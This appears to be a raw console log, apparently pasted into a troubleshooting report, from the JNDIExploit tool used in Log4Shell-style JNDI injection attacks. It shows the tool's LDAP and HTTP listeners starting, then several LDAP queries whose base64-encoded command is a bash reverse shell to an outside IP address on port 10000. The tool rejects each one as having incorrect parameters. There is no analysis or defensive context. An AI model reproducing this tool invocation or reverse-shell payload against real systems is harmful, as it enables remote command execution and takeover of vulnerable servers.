 # java -jar JNDIExploit-1.2-SNAPSHOT.jar -i -l 1389 -p 8180
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8180...
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xMDAwMCAwP
iYx
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xM
DAwMCAwPiYx
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xMDAwMCAwP
iYx
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xM
DAwMCAwPiYx
[+] Received LDAP Query: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xMDAwMCAwP
iYx
[+] Paylaod: command
[!] Exception: Incorrect params: TomcatBypass/Command/Base64/YmFzaCAtaSA JiAvZGV2L3RjcC8zOS4xMDUuMjA1LjEzNi8xM